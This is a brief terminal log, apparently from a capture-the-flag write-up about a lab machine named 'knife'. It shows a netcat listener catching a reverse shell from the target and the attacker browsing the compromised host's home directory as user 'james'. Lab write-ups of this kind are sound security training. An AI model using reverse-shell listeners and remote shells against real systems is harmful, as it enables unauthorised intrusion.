 PS C:\Users\Anonymous> nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.242] 40302
bash: cannot set terminal process group (1052): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ cd home
cd home
james@knife:/home$ ls
ls
james